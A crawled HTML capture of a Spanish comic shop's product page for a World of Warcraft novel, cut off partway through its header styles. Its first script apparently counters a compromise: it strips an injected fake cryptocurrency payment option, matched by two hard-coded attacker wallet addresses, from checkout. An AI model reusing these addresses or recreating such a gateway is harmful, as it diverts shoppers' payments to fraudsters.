

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/
body_size: 38503
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN | Arte9" />
	<meta property="og:description" content="La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos." />
	<meta property="og:url" content="https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2020-12-16T11:41:20+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg" />
	<meta property="og:image:width" content="458" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg","width":458,"height":700},{"@type":"WebPage","@id":"https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/#webpage","url":"https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/","name":"WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/#primaryimage"},"datePublished":"2020-10-20T10:07:26+00:00","dateModified":"2020-12-16T11:41:20+00:00","breadcrumb":{"@id":"https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Libros","item":"https://arte9.com/categoria-producto/libros/"},{"@type":"ListItem","position":4,"name":"Fantasía","item":"https://arte9.com/categoria-producto/libros/fantasia/"},{"@type":"ListItem","position":5,"name":"WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN del feed" href="https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 